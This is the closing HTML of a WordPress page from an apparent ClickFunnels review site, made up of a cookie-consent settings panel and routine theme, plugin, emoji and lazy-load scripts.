class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="zerobounce.js-js-extra">
var zbjs = {"ajaxurl":"https://funnelexclusive.com/wp-admin/admin-ajax.php","md5":"87bcd14a0422c39b4507b5516c5973ea","tags":[],"categories":["ClickFunnelsReview"]};
//# sourceURL=zerobounce.js-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/WpZeroBounce%20V2%20-%20unlimited/res/js/zb.js?ver=1.0" id="zerobounce.js-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"4712","site_url":"https://funnelexclusive.com"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://funnelexclusive.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://funnelexclusive.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funnelexclusive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funnelexclusive.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://funnelexclusive.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 06:21:03 -->